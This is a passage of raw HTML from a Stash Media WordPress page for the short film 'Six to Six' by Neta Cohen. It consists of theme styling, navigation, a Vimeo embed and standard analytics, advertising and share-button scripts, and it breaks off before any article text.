100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='posts-from-category-widget-stylesheet-css' href='https://www.stashmedia.tv/wp-content/plugins/posts-in-category-widget/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.stashmedia.tv/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.stashmedia.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.stashmedia.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.stashmedia.tv/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="wp-goal-tracker-ga-js-extra">
/* <![CDATA[ */
var wpGoalTrackerGaEvents = {"pending":{"view_item":[],"begin_checkout":[],"add_to_cart":[],"view_cart":[],"purchase":[]}};
var wpGoalTrackerGa = {"version":"1.1.6","is_front_page":"","trackLinks":{"enabled":true,"type":"all"},"trackEmailLinks":"1","pageSpeedTracking":"","click":[],"visibility":[],"pageTitle":"\"Six to Six\" Short Film by Neta Cohen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stashmedia.tv/wp-content/plugins/goal-tracker-ga/public/js/wp-goal-tracker-ga-public.js?ver=1.1.6" id="wp-goal-tracker-ga-js"></script>
<link rel="https://api.w.org/" href="https://www.stashmedia.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.stashmedia.tv/wp-json/wp/v2/posts/79540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stashmedia.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.stashmedia.tv/?p=79540' />
<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-MMX2YS9DZM"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag("js", new Date());

			gtag("config", "G-MMX2YS9DZM",{"debug_mode":true});
		</script><!-- Meta Pixel Code -->
<script type="text/plain" data-cookieyes="advertisement">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1301729437900641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1301729437900641&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	<style>
<!--
#search-6{
float: left;
width: 50%;
margin-top: 13px;
}

#simple-social-icons-2{float:right}
-->


.category-theinbox .postimg_single img{width:100%; height:auto}

.category-theinbox .left_wrap {float: left; width: 640px; margin-top: 9px;}

.category-theinbox #content.top{width:640px}


.category-theinbox .sidebar_right_home{float:right}
</style>

<script type="text/plain" data-cookieyes="advertisement" data-ad-client="ca-pub-3754716873359501" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"  crossorigin="anonymous"></script><link rel="icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.stashmedia.tv/wp-content/uploads/cropped-Stash-Favicon-2017-icon-270x270.png" />
		<style type="text/css" media="screen">

#container a, #container a:link, #container a:visited, #footerwidgets a, #footerwidgets a:link, #footerwidgets a:visited {
color: #333333;}

#container a:hover, #container a:focus, #container a:active, #footerwidgets a:hover, #footerwidgets a:focus, #footerwidgets a:active {
color: #c7c7c7;}

#container h1 a, #container h2 a, #container h3 a, #container h4 a, #container h5 a, #container h6 a,
#container h1 a:link, #container h2 a:link, #container h3 a:link, #container h4 a:link, #container h5 a:link, #container h6 a:link,
#container h1 a:visited, #container h2 a:visited, #container h3 a:visited, #container h4 a:visited, #container h5 a:visited, #container h6 a:visited {
color: #4d4d4d;}

#container h1 a:hover, #container h2 a:hover, #container h3 a:hover, #container h4 a:hover, #container h5 a:hover, #container h6 a:hover,
#container h1 a:focus, #container h2 a:focus, #container h3 a:focus, #container h4 a:focus, #container h5 a:focus, #container h6 a:focus,
#container h1 a:active, #container h2 a:active, #container h3 a:active, #container h4 a:active, #container h5 a:active, #container h6 a:active {
color: #d4d4d4;}

#container a:hover, #container a:focus, #container a:active, #sidebar ul.menu li a:hover, #sidebar_left ul.menu li ul.sub-menu li a:hover, #sidebar_right ul.menu li ul.sub-menu li a:hover, #commentform #submit:hover, #submit:hover, #searchsubmit:hover, .reply a:hover, #prevLink p a:hover, #prevLink p a:focus, #prevLink p a:active, #nextLink p a:hover, #nextLink p a:focus, #nextLink p a:active, #container .portfolioimg a img:hover, #footerwidgets a:hover, #footerwidgets a:focus, #footerwidgets a:active {
background-color: #f0f0f0 !important;}
</style>		<!-- <script src="https://www.stashmedia.tv/wp-content/themes/default/js/superfish/superfish.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/superfish/hoverIntent.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.anythingslider.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.anythingslider.video.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/swfobject.js"></script>
		<script src="https://www.stashmedia.tv/wp-content/themes/default/js/jquery.masonry.min.js"></script> -->
		<style>html{margin: 0 !important;}</style>

		<!-- Prevent FOUC -->
		<style>
			body{color:#333333;font-size:13px;font-family:Georgia, "Times New Roman", Times, serif;line-height:22px;}
			#nav{position:relative;z-index:2;width:100%;max-width:960px;-webkit-box-sizing: border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;margin:0 auto;background:white;font-family:'PT Sans';}
			.blog #nav{width:100%;max-width:1340px;padding:0 20px;}
			.nopad #nav{width:100%;max-width:1340px;padding:0 20px;}
			#nav .logo-div{position: relative;}
			a, a:link, a:visited{color:#333333;text-decoration:none;transition:background .25s, color .25s;-moz-transition:background .25s, color .25s;-webkit-transition:background .25s, color .25sf;-o-transition:background .25s, color .25s;}
			/*#nav a{padding:40px 6px 10px 6px;}*/
			#nav a, .insight-title{display:block;float:left;font-family:'PT Sans';font-weight:700;color:#B2B2B2;font-size:14px;text-transform:uppercase;border:0;position:relative;}
			#nav a.logo-bar{float:none;}
			#nav a[href="/"]{padding:0 0 0 0;}
			img{max-width:100%;}
			a img{border:none;font-family:Inter;font-weight:300;}
			#nav img{display:none;}
			#nav img[alt="Stash"]{display:block;}
			.toggel{display:none;}
			#nav .toggel .insight-title-mob{color:#B2B2B2;font-size:35px;font-family:Inter !important;font-weight:300 !important;}
			.icon{padding-top:35px;display:block;float:right;font-weight:700;color:#B2B2B2;font-size:22px;text-transform:uppercase;border:0;position:relative;}
			#menu-toggle{display:none;}
			#menu{padding-left:0px;width:100%;overflow:hidden;max-height:0;}
			#menu li a{display:block !important;float:initial !important;font-weight:lighter !important;color:#B2B2B2 !important;font-size:35px !important;text-transform:uppercase !important;border:0 !important;line-height:38px;position:relative !important;font-family:Inter,Arial,'PT Sans Narrow', sans-serif;}
			#menu li a{font-weight:600 !important;}
			#menu li a{font-family:Inter;font-weight:300 !important;}
			#nav a[href="/trial/"], #nav a[href="/newtrial/"]{color:#FF2600;}
			#nav a[href="/trial/"], #nav a[href="/newtrial/"]{margin-left:87px;}
			#nav a[href="/newtrial/"]{margin-left:0;font-family:robotobold;}
			#nav a[href="/newtrial/"]{font-family:Inter;font-weight:600;}
			#menu li a[href="/newtrial/"]{font-weight:600 !important;}
			#menu li a[href="/newtrial/"]{font-weight:600;}
			#nav a[href="/login/"]{float:right;margin-right:0;}
			#nav .search-social{position:absolute;right:0;bottom:1px;}
			#nav .search-form{position:relative;width:296px;}
			#nav .share-icons{float:right;margin:0;padding:0;width:96px;position:relative;top:5px;}
			#nav .social-icon{float:left;height:22px;width:22px;display:block;border-radius:11px;overflow:hidden;text-align:center;line-height:22px;position:relative;font-size:0;padding:0;margin:0 0 0 9px;}
			#nav .social-icon::before{font-family:FontAwesome;font-size:14px;color:white;background:#dbdbdb;line-height:22px;text-align:center;display:block;position:absolute;top:0;left:0;width:22px;height:22px;font-weight:normal;}
			#nav .social-icon-twitter::before{content:"\f099";}
			#nav .social-icon-vimeo::before{content:"\f27d";font-size:14px;}
			#nav .share-icons::after{clear:both;display:block;content: "";}
			#nav .search-label{margin:0;padding:0;float:left;width:200px;}
			#nav .search-label label{overflow:hidden;float:left;width:162px;display:none;height:32px;line-height:32px;}
			#nav .search-label input{border:0;margin:0;padding:0;font-family:Roboto;width:100%;float:left;display:block;height:32px;line-height:32px;font-size:16px;font-weight:lighter;}
			#nav .search-label input{font-family:Inter;font-weight:300;}
			#nav .search-label .search-icon{float:right;width:32px;height:32px;display:block;border:0;margin:0 5px 0 0;padding:0;cursor:pointer;position:relative;background:transparent;outline:none;}
			#nav .search-label .search-icon::before{font-family:FontAwesome;content:"\f002";line-height:32px;height:32px;width:32px;color:#dbdbdb;display:block;position:absolute;left:0;top:0;font-size:22px;text-align:center;}
			#nav .search-form::after{clear:both;display:block;content:"";}
			.nav-menu{padding-top:18px;position:relative;line-height:22px;}
			.insight-title{margin-right:23px;padding:0;font-family:Inter;font-weight:300;}
			.c-UserMenu{float:right;display:inline-block;}
			.nav-menu .c-UserMenu{position:absolute;float:none;display:block;right:0;top:18px;width:auto;background:white;}
			.nopad #nav .nav-menu .c-UserMenu a{display:none;width:100%;}
			.nopad #nav .nav-menu .c-UserMenu a[href="/login/"]{display:block;text-align:right;padding:0;z-index:2;}
			.c-PopupLogin{display:none;position:absolute;right:0px;top:60px;background:white;width:275px;}
			.nav-menu .c-PopupLogin{top:0;padding-top:25px;background:transparent;z-index:1;}
			.c-FieldGroup{margin:0;border:1px solid #C2C4C6;clear:both;background:white;}
			.c-FieldGroupShadow{box-shadow:0 0 0 1px #c2c4c6 inset;}
			.c-ShortenedField{border-top:0;}
			.nopad .c-FieldGroup{margin:0;border:none;clear:both;background:white;}
			.c-FieldGroup label{display:block;height:46px;position:relative;}
			.c-ShortenedField label{width:70%;float:left;}
			.c-FieldGroupLabel{display:block;height:46px;font-size:14px;color:#c2c4c6;position:absolute;top:0;left:20px;width:250px;z-index:1;line-height:46px;}
			.c-ShortenedField .c-FieldGroupLabel{width:180px;}
			.c-FieldGroup input{height:44px;line-height:44px;color:#c2c4c6;font-size:14px;z-index:2;width:250px;left:20px;position:absolute;background:transparent;outline:none;border:0;margin:0;padding:0;}
			.c-ShortenedField input{width:180px;}
			.nopad #nav .nav-menu .c-UserMenu a[href="/forgotpw/"]{width:auto;}
			.c-BtnLogin-Container{border:1px solid #8DC63F;border-top-color:rgb(141, 198, 63);border-top-style:solid;border-top-width:1px;margin:0;padding:0;border-top:0;}
			.c-BtnLogin{border-top:0;background:#8DC63F;color:white;font-weight:bold;text-indent:20px;font-size:14px;display:block;width:100%;line-height:46px;border:0;padding:0;margin:0;text-align:left;text-transform:uppercase;cursor:pointer;}
			#nav::after, .nav-menu::after {clear:both;content:"";display:block;}
			.archive-item{float:left;min-height:198px;width:230px;margin-right:10px;}
			.archive-item:after,.archive-list:after{clear:both;content:"";display:block;}
			.archive-image{float:left;width:120px;height:145px;}
			.archive-details{width:100px;height:145px;float:right;}
			.section_title{display:block;text-transform:uppercase;}

			.archive-newitem {width: 207px; display: inline-block; margin-right: 30px;}
			.archive-newitem a.copy {font-weight: bold; font-size:12px; color:#000;}
			.archive-newitem span.copy {float: right; color:#AAAAAA;}
			.archive-newitem img {margin-top: 4px; margin-bottom: 10px;}

			.logo-width {width:auto;margin-top:40px;}

			.category-header{font-size: 24px;font-weight: 600;margin: 0 auto;line-height: 1.2em;padding-top: 50px;padding-bottom: 30px;padding-left: 20px;padding-right: 20px;}

			.archive-list{display:flex;flex-wrap:wrap;justify-content: space-between;padding: 0 20px;}
			.archive-list .archive-newitem {width: 100% !important;;margin-right: 0 !important;}
			.archive-list .archive-newitem h3{overflow: hidden;}
			.archive-list .archive-newitem a{border-bottom: 0;}
			.archive-list .archive-newitem h3 span {float: right;}
			.archive-list .archive-newitem img {display: block;width: 100%;}

			@media all and (min-width: 640px) {
				.archive-list .archive-newitem {width: calc(50% - 15px) !important;}
			}
			@media all and (min-width: 960px) {
				.archive-list .archive-newitem {width: calc(33% - 15px) !important;}
			}
			@media all and (min-width: 1280px) {
				.archive-list .archive-newitem {width: calc(25% - 15px) !important;}
			}
		</style>
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/subscribe.css?v=1767111575" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/style.css?v=1767111575" />
		<link rel="stylesheet" media="screen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/v3.css?v=1767111575" />
		<script src="https://js.stripe.com/v1/"></script>
		<!-- <script src="https://www.stashmedia.tv/wp-content/themes/default/js/subscribe.js?v=2"></script> -->
		<script src="//platform.twitter.com/widgets.js"></script>
		<script src="//connect.facebook.net/en_US/all.js#xfbml=1"></script>
		<script src="https://apis.google.com/js/plusone.js"></script>
		<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-274474-3']);
			_gaq.push(['_trackPageview']);
			(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : '//www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- <script>
			var $j = jQuery.noConflict();
			$j(document).ready(function() {
				$j('.menu').superfish();
				$j('#slider1').anythingSlider({
					width           : 960,
					height          : 660,
					delay           : 8000,
					resumeDelay     : 100,
					startStopped    : false,
					autoPlay        : true,
					autoPlayLocked  : false,
					easing          : "swing"
				});
				$j('#homeslider iframe').each(function() {
					var url = $j(this).attr("src")
					$j(this).attr("src",url+"&amp;wmode=Opaque")
				});
			  $j('#portfolio .postarea').masonry({
				// options
				itemSelector : '.portfolio',
				columnWidth : 320
			  });
			});
		</script> -->
		<script src="//code.jquery.com/jquery-1.9.1.js"></script>
		<script src="/js/jquery-ui.js"></script>
		<script src="/jquery.scrollTo-1.4.2-min.js"></script>
		<script src="/hoverscroll/jquery.hoverscroll-0.2.2.js"></script>
		<script src="/jquery.easing.1.3.js"></script>
		<script src="/js/stash_ajax.js?v=3"></script>
		<!-- <script src="/flowplayer/flowplayer-3.2.0.min.js"></script> -->
		<script src="/js/menu.js?time=1767111575" ></script>

		<link rel="stylesheet" media="sceen" type="text/css" href="https://www.stashmedia.tv/wp-content/themes/default/nav.css?v=1767111575" />
	</head>
	<body class="nopad wp-singular post-template-default single single-post postid-79540 single-format-standard custom-background wp-theme-default category-animation">

		<!-- BuySellAds Ad Code -->
		<script>
		(function(){
			var bsa = document.createElement('script');
			bsa.type = 'text/javascript';
			bsa.async = true;
			bsa.src = '//s3.buysellads.com/ac/bsa.js';
			(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);
		})();
		</script>
		<!-- End BuySellAds Ad Code -->
				
<header id="nav">
	<div class="logo-div">
		<a href="/" class="logo-bar"><img src="/images/menu/nav/top-logo2.png" alt="Stash" /></a>
		<div class="toggel">
			<!-- <a class="insight-title-mob _desk-h">STAY INSPIRED</a> -->
			<a class="insight-title-mob _desk-h" href="/archive/" >Permanent Collection</a>
			<label for="menu-toggle" class="icon" style="margin-top: -72px;">
				<i class="fa fa-bars" style="font-size: 60px;"></i>
			</label>
			<input type="checkbox" id="menu-toggle"/>
			<ul class="navigation-menu" id="menu">
				<li><a href="/newtrial/">Free Trial</a></li>
				<li><a href="/subscribe/">Subscribe</a></li>
				<!-- <li><a href="/archive/" >Permanent Collection</a></li> -->
				<li><a href="/submit/" >Submit</a></li>
				<li><a href="/about/" >About</a></li>
				<li><a href="https://store.stashmedia.tv/" target="_blank">Shop</a></li>
				<li><a href="https://jobs.stashmedia.tv/" target="_blank">Jobs</a></li>
				<li><a href="/partner-events/">Events</a></li>
				<li><a href="/login/">Sign in</a></li>
			</ul>
		</div>
		<div class="search-social _desk-h-menu">
			<form class="search-form" method="get" action="/">
				<!-- <p class="share-icons">
					<a href="https://instagram.com/stashmedia.tv/" target="_blank" class="social-icon social-icon-instagram" title="instagram">Instagram</a>
					<a href="https://twitter.com/stash_magazine" target="_blank" class="social-icon social-icon-twitter" title="Twitter">Twitter</a>
					<a href="https://vimeo.com/stashmedia" target="_blank" class="social-icon social-icon-vimeo" title="Vimeo">Vimeo</a>
					<a href="https://www.facebook.com/stashmag" target="_blank" class="social-icon social-icon-facebook" title="Facebook">Facebook</a>
				</p> -->
				<p class="search-label">
					<label for="search" >
						<input type="text" name="s" id="search" title="Search Stash" value="" />
					</label>
					<button class="search-icon" title="Search Stash"></button>
				</p>
			</form>
		</div>
	</div>
	<div class="nav-menu">
		<!-- <span class="insight-title">STAY INSPIRED</span> -->
		<a class="insight-title" href="/archive/" >Permanent Collection</a>
		<a href="/newtrial/">Free Trial</a>
		<a href="/subscribe/">Subscribe</a>
		<a href="/submit/" >Submit</a>
		<a href="/about/" >About</a>
		<a href="https://store.stashmedia.tv/" target="_blank">Shop</a>
		<a href="https://jobs.stashmedia.tv/" target="_blank">Jobs</a>
		<a href="/partner-events/">Events</a>
		<div class="c-UserMenu">
			<a href="/login/" >Sign in</a>

			<form action="/login/" method="post" class="c-PopupLogin" autocomplete="off">
				<p class="c-FieldGroup c-FieldGroupShadow">
					<label for="txtemail">
						<span class="c-FieldGroupLabel">Username</span>
						<input type="text" name="txtemail" id="txtemail" value="" />
					</label>
				</p>
				<p class="c-FieldGroup c-FieldGroupShadow c-ShortenedField">
					<label for="txtPassword">
						<span class="c-FieldGroupLabel">Password</span>
						<input type="password" name="txtPassword" id="txtPassword" />
					</label>
					<a href="/forgotpw/" class="c-ChangeField">Forgot?</a>
				</p>
				<p class="c-BtnLogin-Container">
					<button class="c-BtnLogin">Sign in</button>
				</p>
			</form>
		</div>
	</div>
</header>
				<div id="wrap">
			<div style="clear:both;"></div>
<div id="container" data-p="single">
	<div class="grid-container">
		<div class="grid-top">
			<div>
								<div id="content" class="top">
					<div class="postvid_single"><iframe src="https://player.vimeo.com/video/558411457?title=0&amp;byline=0&amp;portrait=0" width="960" height="540" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
				</div>
								<!--ben removed else statement -->

				<!--Ben added-->
								<!--Ben added-->

			</div>
		</div>

		<div class="grid-left">
			<div class="postarea">

				
				<div class="title_page" data-single="1">

					<h1>&#8220;Six to Six&#8221; Short Film by Neta Cohen</h1>

					<div class="postauthor">
						<p>Posted 
							on							Monday, June 7, 2021													</p>
											</div>
				</div>
			</div>

			<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<!--?xml encoding="utf-8" ?--><html><body><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://www.stashmedia.tv/six-to-six-short-film-by-neta-cohen/" data-a2a-title="“Six to Six” Short Film by Neta Cohen"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fsix-to-six-short-film-by-neta-cohen%2F&amp;linkname=%E2%80%9CSix%20to%20Six%E2%80%9D%20Short%20Film%20by%20Neta%20Cohen" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fsix-to-six-short-film-by-neta-cohen%2F&amp;linkname=%E2%80%9CSix%20to%20Six%E2%80%9D%20Short%20Film%20by%20Neta%20Cohen" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fsix-to-six-short-film-by-neta-cohen%2F&amp;linkname=%E2%80%9CSix%20to%20Six%E2%80%9D%20Short%20Film%20by%20Neta%20Cohen" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fsix-to-six-short-film-by-neta-cohen%2F&amp;linkname=%E2%80%9CSix%20to%20Six%E2%80%9D%20Short%20Film%20by%20Neta%20Cohen" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fsix-to-six-short-film-by-neta-cohen%2F&amp;linkname=%E2%80%9CSix%20to%20Six%E2%80%9D%20Short%20Film%20by%20Neta%20Cohen" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fsix-to-six-short-film-by-neta-cohen%2F&amp;linkname=%E2%80%9CSix%20to%20Six%E2%80%9D%20Short%20Film%20by%20Neta%20Cohen" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fsix-to-six-short-film-by-neta-cohen%2F&amp;linkname=%E2%80%9CSix%20to%20Six%E2%80%9D%20Short%20Film%20by%20Neta%20Cohen" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sms" href="https://www.addtoany.com/add_to/sms?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fsix-to-six-short-film-by-neta-cohen%2F&amp;linkname=%E2%80%9CSix%20to%20Six%E2%80%9D%20Short%20Film%20by%20Neta%20Cohen" title="Message" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.stashmedia.tv%2Fsix-to-six-short-film-by-neta-cohen%2F&amp;linkname=%E2%80%9CSix%20to%20Six%E2%80%9D%20Short%20Film%20by%20Neta%20Cohen" 